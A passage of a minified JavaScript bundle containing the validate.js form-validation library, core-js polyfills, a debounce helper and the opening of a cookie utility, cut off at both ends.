e.filter((function(e){return!i.isEmpty(e.error)}))},expandMultipleErrors:function(e){var t=[];return e.forEach((function(e){i.isArray(e.error)?e.error.forEach((function(n){t.push(i.extend({},e,{error:n}))})):t.push(e)})),t},convertErrorMessages:function(e,t){var n=[],r=(t=t||{}).prettify||i.prettify;return e.forEach((function(e){var o=i.result(e.error,e.value,e.attribute,e.options,e.attributes,e.globalOptions);i.isString(o)?("^"===o[0]?o=o.slice(1):!1!==t.fullMessages&&(o=i.capitalize(r(e.attribute))+" "+o),o=o.replace(/\\\^/g,"^"),o=i.format(o,{value:i.stringifyValue(e.value,t)}),n.push(i.extend({},e,{error:o}))):n.push(e)})),n},groupErrorsByAttribute:function(e){var t={};return e.forEach((function(e){var n=t[e.attribute];n?n.push(e):t[e.attribute]=[e]})),t},flattenErrorsToArray:function(e){return e.map((function(e){return e.error})).filter((function(e,t,n){return n.indexOf(e)===t}))},cleanAttributes:function(e,t){function n(e,t,n){return i.isObject(e[t])?e[t]:e[t]=!!n||{}}return i.isObject(t)&&i.isObject(e)?function e(t,n){if(!i.isObject(t))return t;var r,o,a=i.extend({},t);for(o in t)r=n[o],i.isObject(r)?a[o]=e(a[o],r):r||delete a[o];return a}(e,t=function(e){var t,r={};for(t in e)e[t]&&i.forEachKeyInKeypath(r,t,n);return r}(t)):{}},exposeModule:function(e,t,n,r,o){n?(r&&r.exports&&(n=r.exports=e),n.validate=e):(t.validate=e,e.isFunction(o)&&o.amd&&o([],(function(){return e})))},warn:function(e){"undefined"!=typeof console&&console.warn&&console.warn("[validate.js] "+e)},error:function(e){"undefined"!=typeof console&&console.error&&console.error("[validate.js] "+e)}}),o.validators={presence:function(e,t){if(!1!==(t=i.extend({},this.options,t)).allowEmpty?!i.isDefined(e):i.isEmpty(e))return t.message||this.message||"can't be blank"},length:function(e,t,n){if(i.isDefined(e)){var r,o=(t=i.extend({},this.options,t)).is,a=t.maximum,u=t.minimum,s=[],l=(e=(t.tokenizer||function(e){return e})(e)).length;return i.isNumber(l)?(i.isNumber(o)&&l!==o&&(r=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",s.push(i.format(r,{count:o}))),i.isNumber(u)&&l<u&&(r=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",s.push(i.format(r,{count:u}))),i.isNumber(a)&&l>a&&(r=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",s.push(i.format(r,{count:a}))),s.length>0?t.message||s:void 0):t.message||this.notValid||"has an incorrect length"}},numericality:function(e,t,n,r,o){if(i.isDefined(e)){var a,u,s=[],l={greaterThan:function(e,t){return e>t},greaterThanOrEqualTo:function(e,t){return e>=t},equalTo:function(e,t){return e===t},lessThan:function(e,t){return e<t},lessThanOrEqualTo:function(e,t){return e<=t},divisibleBy:function(e,t){return e%t==0}},c=(t=i.extend({},this.options,t)).prettify||o&&o.prettify||i.prettify;if(i.isString(e)&&t.strict){var d="^-?(0|[1-9]\\d*)";if(t.onlyInteger||(d+="(\\.\\d+)?"),d+="$",!new RegExp(d).test(e))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(!0!==t.noStrings&&i.isString(e)&&!i.isEmpty(e)&&(e=+e),!i.isNumber(e))return t.message||t.notValid||this.notValid||this.message||"is not a number";if(t.onlyInteger&&!i.isInteger(e))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(a in l)if(u=t[a],i.isNumber(u)&&!l[a](e,u)){var f="not"+i.capitalize(a),v=t[f]||this[f]||this.message||"must be %{type} %{count}";s.push(i.format(v,{count:u,type:c(a)}))}return t.odd&&e%2!=1&&s.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&e%2!=0&&s.push(t.notEven||this.notEven||this.message||"must be even"),s.length?t.message||s:void 0}},datetime:i.extend((function(e,t){if(!i.isFunction(this.parse)||!i.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(i.isDefined(e)){var n,r=[],o=(t=i.extend({},this.options,t)).earliest?this.parse(t.earliest,t):NaN,a=t.latest?this.parse(t.latest,t):NaN;return e=this.parse(e,t),isNaN(e)||t.dateOnly&&e%864e5!=0?(n=t.notValid||t.message||this.notValid||"must be a valid date",i.format(n,{value:arguments[0]})):(!isNaN(o)&&e<o&&(n=t.tooEarly||t.message||this.tooEarly||"must be no earlier than %{date}",n=i.format(n,{value:this.format(e,t),date:this.format(o,t)}),r.push(n)),!isNaN(a)&&e>a&&(n=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",n=i.format(n,{date:this.format(a,t),value:this.format(e,t)}),r.push(n)),r.length?i.unique(r):void 0)}}),{parse:null,format:null}),date:function(e,t){return t=i.extend({},t,{dateOnly:!0}),i.validators.datetime.call(i.validators.datetime,e,t)},format:function(e,t){(i.isString(t)||t instanceof RegExp)&&(t={pattern:t});var n,r=(t=i.extend({},this.options,t)).message||this.message||"is invalid",o=t.pattern;if(i.isDefined(e))return i.isString(e)?(i.isString(o)&&(o=new RegExp(t.pattern,t.flags)),(n=o.exec(e))&&n[0].length==e.length?void 0:r):r},inclusion:function(e,t){if(i.isDefined(e)&&(i.isArray(t)&&(t={within:t}),t=i.extend({},this.options,t),!i.contains(t.within,e))){var n=t.message||this.message||"^%{value} is not included in the list";return i.format(n,{value:e})}},exclusion:function(e,t){if(i.isDefined(e)&&(i.isArray(t)&&(t={within:t}),t=i.extend({},this.options,t),i.contains(t.within,e))){var n=t.message||this.message||"^%{value} is restricted";return i.isString(t.within[e])&&(e=t.within[e]),i.format(n,{value:e})}},email:i.extend((function(e,t){var n=(t=i.extend({},this.options,t)).message||this.message||"is not a valid email";if(i.isDefined(e))return i.isString(e)&&this.PATTERN.exec(e)?void 0:n}),{PATTERN:/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/i}),equality:function(e,t,n,r,o){if(i.isDefined(e)){i.isString(t)&&(t={attribute:t});var a=(t=i.extend({},this.options,t)).message||this.message||"is not equal to %{attribute}";if(i.isEmpty(t.attribute)||!i.isString(t.attribute))throw new Error("The attribute must be a non empty string");var u=i.getDeepObjectValue(r,t.attribute),s=t.comparator||function(e,t){return e===t},l=t.prettify||o&&o.prettify||i.prettify;return s(e,u,t,n,r)?void 0:i.format(a,{attribute:l(t.attribute)})}},url:function(e,t){if(i.isDefined(e)){var n=(t=i.extend({},this.options,t)).message||this.message||"is not a valid url",r=t.schemes||this.schemes||["http","https"],o=t.allowLocal||this.allowLocal||!1,a=t.allowDataUrl||this.allowDataUrl||!1;if(!i.isString(e))return n;var u="^(?:(?:"+r.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",s="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";return o?s+="?":u+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",u+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+s+")(?::\\d{2,5})?(?:[/?#]\\S*)?$",a&&(u="(?:"+u+")|(?:^data:(?:\\w+\\/[-+.\\w]+(?:;[\\w=]+)*)?(?:;base64)?,[A-Za-z0-9-_.!~\\*'();\\/?:@&=+$,%]*$)"),new RegExp(u,"i").exec(e)?void 0:n}},type:i.extend((function(e,t,n,r,o){if(i.isString(t)&&(t={type:t}),i.isDefined(e)){var a,u=i.extend({},this.options,t),s=u.type;if(!i.isDefined(s))throw new Error("No type was specified");if(a=i.isFunction(s)?s:this.types[s],!i.isFunction(a))throw new Error("validate.validators.type.types."+s+" must be a function.");if(!a(e,u,n,r,o)){var l=t.message||this.messages[s]||this.message||u.message||(i.isFunction(s)?"must be of the correct type":"must be of type %{type}");return i.isFunction(l)&&(l=l(e,t,n,r,o)),i.format(l,{attribute:i.prettify(n),type:s})}}}),{types:{object:function(e){return i.isObject(e)&&!i.isArray(e)},array:i.isArray,integer:i.isInteger,number:i.isNumber,string:i.isString,date:i.isDate,boolean:i.isBoolean},messages:{}})},o.formatters={detailed:function(e){return e},flat:i.flattenErrorsToArray,grouped:function(e){var t;for(t in e=i.groupErrorsByAttribute(e))e[t]=i.flattenErrorsToArray(e[t]);return e},constraint:function(e){var t;for(t in e=i.groupErrorsByAttribute(e))e[t]=e[t].map((function(e){return e.validator})).sort();return e}},o.exposeModule(o,this,e,t,n(88))}).call(this,t,e,n(88))}).call(this,n(126)(e))},function(e,t,n){var r=n(7);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r=n(2);e.exports=!r((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(6),o=n(10),i=n(22);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(6),o=n(67),i=n(5),a=n(16),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(1),o=n(23),i=n(9),a=n(8),u=n(47),s=n(68),l=n(25),c=l.get,d=l.enforce,f=String(s).split("toString");o("inspectSource",(function(e){return s.call(e)})),(e.exports=function(e,t,n,o){var s=!!o&&!!o.unsafe,l=!!o&&!!o.enumerable,c=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof t||a(n,"name")||i(n,"name",t),d(n).source=f.join("string"==typeof t?t:"")),e!==r?(s?!c&&e[t]&&(l=!0):delete e[t],l?e[t]=n:i(e,t,n)):l?e[t]=n:u(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||s.call(this)}))},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(34),o=n(14);e.exports=function(e){return r(o(e))}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var r=n(11),o=n(117),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(e,t,n){var r=n(7);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(50),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(14);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";var r=n(3),o=n(2),i=n(53),a=n(7),u=n(18),s=n(17),l=n(119),c=n(75),d=n(84),f=n(0)("isConcatSpreadable"),v=!o((function(){var e=[];return e[f]=!1,e.concat()[0]!==e})),p=d("concat"),m=function(e){if(!a(e))return!1;var t=e[f];return void 0!==t?!!t:i(e)};r({target:"Array",proto:!0,forced:!v||!p},{concat:function(e){var t,n,r,o,i,a=u(this),d=c(a,0),f=0;for(t=-1,r=arguments.length;t<r;t++)if(m(i=-1===t?a:arguments[t])){if(f+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,f++)n in i&&l(d,f,i[n])}else{if(f>=9007199254740991)throw TypeError("Maximum allowed index exceeded");l(d,f++,i)}return d.length=f,d}})},function(e,t,n){"use strict";var r=n(3),o=n(1),i=n(24),a=n(6),u=n(72),s=n(2),l=n(8),c=n(53),d=n(7),f=n(5),v=n(18),p=n(13),m=n(16),g=n(22),h=n(39),y=n(27),b=n(26),_=n(112),T=n(52),A=n(21),C=n(10),x=n(33),S=n(9),w=n(11),k=n(23),E=n(35),R=n(36),O=n(48),F=n(0),L=n(74),P=n(54),G=n(40),D=n(25),I=n(55).forEach,J=E("hidden"),V=F("toPrimitive"),N=D.set,M=D.getterFor("Symbol"),j=Object.prototype,B=o.Symbol,W=o.JSON,z=W&&W.stringify,$=A.f,H=C.f,q=_.f,U=x.f,K=k("symbols"),Y=k("op-symbols"),X=k("string-to-symbol-registry"),Q=k("symbol-to-string-registry"),Z=k("wks"),ee=o.QObject,te=!ee||!ee.prototype||!ee.prototype.findChild,ne=a&&s((function(){return 7!=h(H({},"a",{get:function(){return H(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=$(j,t);r&&delete j[t],H(e,t,n),r&&e!==j&&H(j,t,r)}:H,re=function(e,t){var n=K[e]=h(B.prototype);return N(n,{type:"Symbol",tag:e,description:t}),a||(n.description=t),n},oe=u&&"symbol"==typeof B.iterator?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof B},ie=function(e,t,n){e===j&&ie(Y,t,n),f(e);var r=m(t,!0);return f(n),l(K,r)?(n.enumerable?(l(e,J)&&e[J][r]&&(e[J][r]=!1),n=h(n,{enumerable:g(0,!1)})):(l(e,J)||H(e,J,g(1,{})),e[J][r]=!0),ne(e,r,n)):H(e,r,n)},ae=function(e,t){f(e);var n=p(t),r=y(n).concat(ce(n));return I(r,(function(t){a&&!ue.call(n,t)||ie(e,t,n[t])})),e},ue=function(e){var t=m(e,!0),n=U.call(this,t);return!(this===j&&l(K,t)&&!l(Y,t))&&(!(n||!l(this,t)||!l(K,t)||l(this,J)&&this[J][t])||n)},se=function(e,t){var n=p(e),r=m(t,!0);if(n!==j||!l(K,r)||l(Y,r)){var o=$(n,r);return!o||!l(K,r)||l(n,J)&&n[J][r]||(o.enumerable=!0),o}},le=function(e){var t=q(p(e)),n=[];return I(t,(function(e){l(K,e)||l(R,e)||n.push(e)})),n},ce=function(e){var t=e===j,n=q(t?Y:p(e)),r=[];return I(n,(function(e){!l(K,e)||t&&!l(j,e)||r.push(K[e])})),r};u||(w((B=function(){if(this instanceof B)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=O(e),n=function(e){this===j&&n.call(Y,e),l(this,J)&&l(this[J],t)&&(this[J][t]=!1),ne(this,t,g(1,e))};return a&&te&&ne(j,t,{configurable:!0,set:n}),re(t,e)}).prototype,"toString",(function(){return M(this).tag})),x.f=ue,C.f=ie,A.f=se,b.f=_.f=le,T.f=ce,a&&(H(B.prototype,"description",{configurable:!0,get:function(){return M(this).description}}),i||w(j,"propertyIsEnumerable",ue,{unsafe:!0})),L.f=function(e){return re(F(e),e)}),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:B}),I(y(Z),(function(e){P(e)})),r({target:"Symbol",stat:!0,forced:!u},{for:function(e){var t=String(e);if(l(X,t))return X[t];var n=B(t);return X[t]=n,Q[n]=t,n},keyFor:function(e){if(!oe(e))throw TypeError(e+" is not a symbol");if(l(Q,e))return Q[e]},useSetter:function(){te=!0},useSimple:function(){te=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!a},{create:function(e,t){return void 0===t?h(e):ae(h(e),t)},defineProperty:ie,defineProperties:ae,getOwnPropertyDescriptor:se}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:le,getOwnPropertySymbols:ce}),r({target:"Object",stat:!0,forced:s((function(){T.f(1)}))},{getOwnPropertySymbols:function(e){return T.f(v(e))}}),W&&r({target:"JSON",stat:!0,forced:!u||s((function(){var e=B();return"[null]"!=z([e])||"{}"!=z({a:e})||"{}"!=z(Object(e))}))},{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(d(t)||void 0!==e)&&!oe(e))return c(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!oe(t))return t}),r[1]=t,z.apply(W,r)}}),B.prototype[V]||S(B.prototype,V,B.prototype.valueOf),G(B,"Symbol"),R[J]=!0},function(e,t,n){var r=n(6),o=n(33),i=n(22),a=n(13),u=n(16),s=n(8),l=n(67),c=Object.getOwnPropertyDescriptor;t.f=r?c:function(e,t){if(e=a(e),t=u(t,!0),l)try{return c(e,t)}catch(e){}if(s(e,t))return i(!o.f.call(e,t),e[t])}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(1),o=n(47),i=n(24),a=r["__core-js_shared__"]||o("__core-js_shared__",{});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.2.1",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports=!1},function(e,t,n){var r,o,i,a=n(108),u=n(1),s=n(7),l=n(9),c=n(8),d=n(35),f=n(36),v=u.WeakMap;if(a){var p=new v,m=p.get,g=p.has,h=p.set;r=function(e,t){return h.call(p,e,t),t},o=function(e){return m.call(p,e)||{}},i=function(e){return g.call(p,e)}}else{var y=d("state");f[y]=!0,r=function(e,t){return l(e,y,t),t},o=function(e){return c(e,y)?e[y]:{}},i=function(e){return c(e,y)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!s(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var r=n(70),o=n(51).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(70),o=n(51);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){"use strict";var r=n(3),o=n(6),i=n(1),a=n(8),u=n(7),s=n(10).f,l=n(69),c=i.Symbol;if(o&&"function"==typeof c&&(!("description"in c.prototype)||void 0!==c().description)){var d={},f=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof f?new c(e):void 0===e?c():c(e);return""===e&&(d[t]=!0),t};l(f,c);var v=f.prototype=c.prototype;v.constructor=f;var p=v.toString,m="Symbol(test)"==String(c("test")),g=/^Symbol\((.*)\)[^)]+$/;s(v,"description",{configurable:!0,get:function(){var e=u(this)?this.valueOf():this,t=p.call(e);if(a(d,e))return"";var n=m?t.slice(7,-1):t.replace(g,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:f})}},function(e,t,n){"use strict";var r=n(3),o=n(71).includes,i=n(85);r({target:"Array",proto:!0},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(e,t,n){"use strict";var r=n(3),o=n(123),i=n(14);r({target:"String",proto:!0,forced:!n(124)("includes")},{includes:function(e){return!!~String(i(this)).indexOf(o(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t){e.exports={}},function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,l=u||s||Function("return this")(),c=Object.prototype.toString,d=Math.max,f=Math.min,v=function(){return l.Date.now()};function p(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return NaN;if(p(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=p(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var u=o.test(e);return u||i.test(e)?a(e.slice(2),u?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,i,a,u,s,l=0,c=!1,g=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,i=o;return r=o=void 0,l=t,a=e.apply(i,n)}function b(e){return l=e,u=setTimeout(T,t),c?y(e):a}function _(e){var n=e-s;return void 0===s||n>=t||n<0||g&&e-l>=i}function T(){var e=v();if(_(e))return A(e);u=setTimeout(T,function(e){var n=t-(e-s);return g?f(n,i-(e-l)):n}(e))}function A(e){return u=void 0,h&&r?y(e):(r=o=void 0,a)}function C(){var e=v(),n=_(e);if(r=arguments,o=this,s=e,n){if(void 0===u)return b(s);if(g)return u=setTimeout(T,t),y(s)}return void 0===u&&(u=setTimeout(T,t)),a}return t=m(t)||0,p(n)&&(c=!!n.leading,i=(g="maxWait"in n)?d(m(n.maxWait)||0,t):i,h="trailing"in n?!!n.trailing:h),C.cancel=function(){void 0!==u&&clearTimeout(u),l=0,r=s=o=u=void 0},C.flush=function(){return void 0===u?a:A(v())},C}}).call(this,n(66))},function(e,t,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t,n){var r=n(2),o=n(12),i="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},function(e,t,n){var r=n(23),o=n(48),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t){e.exports={}},function(e,t,n){var r=n(49),o=n(1),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},function(e,t,n){var r=n(2),o=/#|\.prototype\./,i=function(e,t){var n=u[a(e)];return n==l||n!=s&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},u=i.data={},s=i.NATIVE="N",l=i.POLYFILL="P";e.exports=i},function(e,t,n){var r=n(5),o=n(111),i=n(51),a=n(36),u=n(73),s=n(46),l=n(35)("IE_PROTO"),c=function(){},d=function(){var e,t=s("iframe"),n=i.length;for(t.style.display="none",u.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),d=e.F;n--;)delete d.prototype[i[n]];return d()};e.exports=Object.create||function(e,t){var n;return null!==e?(c.prototype=r(e),n=new c,c.prototype=null,n[l]=e):n=d(),void 0===t?n:o(n,t)},a[l]=!0},function(e,t,n){var r=n(10).f,o=n(8),i=n(0)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){n(54)("toPrimitive")},function(e,t,n){var r=n(9),o=n(113),i=n(0)("toPrimitive"),a=Date.prototype;i in a||r(a,i,o)},function(e,t,n){"use strict";var r=n(6),o=n(1),i=n(38),a=n(11),u=n(8),s=n(12),l=n(76),c=n(16),d=n(2),f=n(39),v=n(26).f,p=n(21).f,m=n(10).f,g=n(115).trim,h=o.Number,y=h.prototype,b="Number"==s(f(y)),_=function(e){var t,n,r,o,i,a,u,s,l=c(e,!1);if("string"==typeof l&&l.length>2)if(43===(t=(l=g(l)).charCodeAt(0))||45===t){if(88===(n=l.charCodeAt(2))||120===n)return NaN}else if(48===t){switch(l.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+l}for(a=(i=l.slice(2)).length,u=0;u<a;u++)if((s=i.charCodeAt(u))<48||s>o)return NaN;return parseInt(i,r)}return+l};if(i("Number",!h(" 0o1")||!h("0b1")||h("+0x1"))){for(var T,A=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof A&&(b?d((function(){y.valueOf.call(n)})):"Number"!=s(n))?l(new h(_(t)),n,A):_(t)},C=r?v(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;C.length>x;x++)u(h,T=C[x])&&!u(A,T)&&m(A,T,p(h,T));A.prototype=y,y.constructor=A,a(o,"Number",A)}},function(e,t,n){"use strict";var r,o,i=n(58),a=RegExp.prototype.exec,u=String.prototype.replace,s=a,l=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),c=void 0!==/()??/.exec("")[1];(l||c)&&(s=function(e){var t,n,r,o,s=this;return c&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),l&&(t=s.lastIndex),r=a.call(s,e),l&&r&&(s.lastIndex=s.global?r.index+r[0].length:t),c&&r&&r.length>1&&u.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=s},function(e,t,n){var r=n(1),o=n(7),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){var r=n(1),o=n(9);e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t,n){e.exports=n(1)},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(12);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(49),o=n(8),i=n(74),a=n(10).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},function(e,t,n){var r=n(56),o=n(34),i=n(18),a=n(17),u=n(75),s=[].push,l=function(e){var t=1==e,n=2==e,l=3==e,c=4==e,d=6==e,f=5==e||d;return function(v,p,m,g){for(var h,y,b=i(v),_=o(b),T=r(p,m,3),A=a(_.length),C=0,x=g||u,S=t?x(v,A):n?x(v,0):void 0;A>C;C++)if((f||C in _)&&(y=T(h=_[C],C,b),e))if(t)S[C]=y;else if(y)switch(e){case 3:return!0;case 5:return h;case 6:return C;case 2:s.call(S,h)}else if(c)return!1;return d?-1:l||c?c:S}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6)}},function(e,t,n){var r=n(41);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";var r=n(3),o=n(45);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,n){"use strict";var r=n(5);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r=n(7),o=n(12),i=n(0)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){"use strict";var r=n(3),o=n(55).map;r({target:"Array",proto:!0,forced:!n(84)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(11),o=Date.prototype,i=o.toString,a=o.getTime;new Date(NaN)+""!="Invalid Date"&&r(o,"toString",(function(){var e=a.call(this);return e==e?i.call(this):"Invalid Date"}))},function(e,t,n){var r=n(3),o=n(87).values;r({target:"Object",stat:!0},{values:function(e){return o(e)}})},function(e,t,n){"use strict";var r=n(13),o=n(85),i=n(31),a=n(25),u=n(89),s=a.set,l=a.getterFor("Array Iterator");e.exports=u(Array,"Array",(function(e,t){s(this,{type:"Array Iterator",target:r(e),index:0,kind:t})}),(function(){var e=l(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(e,t,n){var r=n(37);e.exports=r("navigator","userAgent")||""},function(e,t,n){var r,o,i;i=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function o(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new 